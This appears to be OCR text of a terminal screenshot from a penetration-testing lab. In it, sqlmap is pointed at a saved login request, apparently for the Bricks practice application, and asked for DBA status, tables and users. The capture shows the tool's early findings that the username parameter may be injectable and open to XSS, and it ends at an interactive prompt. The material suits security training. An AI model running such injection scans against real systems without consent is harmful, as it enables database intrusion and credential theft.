 root@Intrusion-Exploitation: ~
File Edit View Search Terminal Help
root@Intrusion-Exploitation:~# sqlmap -r "./Desktop/bricks-login-request.txt" --is-dba --tables --users
sqlmap
{1.0.7.1#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsibl
e for any misuse or damage caused by this program
[*] starting at 13:19:56
[13:19:56] [INFO] parsing HTTP request from './Desktop/bricks-login-request.txt'
[13:19:56] [INFO] testing connection to the target URL
[13:19:57] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[13:19:57] [INFO] testing if the target URL is stable
[13:19:57] [INFO] target URL is stable
[13:19:57] [INFO] testing if POST parameter 'username' is dynamic
[13:19:57] [WARNING] POST parameter 'username' does not appear dynamic
[13:19:57] [INFO] heuristic (basic) test shows that POST parameter 'username' might be injectable (possible DBMS: 'MySQL')
[13:19:57] [INFO] heuristic (XSS) test shows that POST parameter 'username' might be vulnerable to cross-site scripting at
tacks
[13:19:57] [INFO] testing for SQL injection on POST parameter 'username'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]